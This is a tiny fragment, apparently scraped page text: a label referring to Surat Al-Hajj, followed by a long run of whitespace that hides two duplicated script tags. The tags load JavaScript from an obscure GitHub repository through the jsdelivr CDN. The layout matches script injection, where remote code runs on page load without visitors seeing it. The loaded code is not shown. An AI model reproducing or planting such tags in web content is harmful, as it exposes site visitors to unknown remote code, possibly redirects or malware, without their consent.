 ( - Al-Hajj-338)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  